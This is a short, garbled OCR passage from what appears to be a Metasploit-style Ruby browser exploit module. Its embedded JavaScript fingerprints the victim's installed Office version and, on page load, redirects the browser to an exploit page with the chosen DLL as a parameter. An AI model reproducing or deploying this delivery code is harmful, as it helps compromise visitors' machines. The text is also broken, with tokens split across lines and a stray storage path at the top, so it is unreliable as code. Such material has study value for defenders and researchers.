
    }

    else if ((typeof checka) == 
"number" && (typeof checkb) == 
"object") {

      return "office2007";

    }

    return "na";

  }

  window.onload = function() {

    document.location = "
#
{
get_resource
}
/
#{
@exploit_page
}
?dll=" + 
getDLL();

  }

</script>

</html>

    |
end
def
 junk
